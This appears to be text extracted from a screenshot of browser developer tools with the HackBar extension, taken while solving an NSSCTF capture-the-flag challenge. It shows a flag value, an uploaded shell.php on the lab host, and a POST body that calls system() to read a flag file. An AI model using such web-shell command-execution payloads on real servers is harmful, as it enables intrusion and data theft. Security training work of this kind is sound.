 flag=NSSCTF{2bc051c2-55c0-48ec-adb5-1d515ab73ce4}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node5.anna.nssctf.cn:24084/upload/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('cat /ffflllaaaggg');
Name
Upgrade-Inse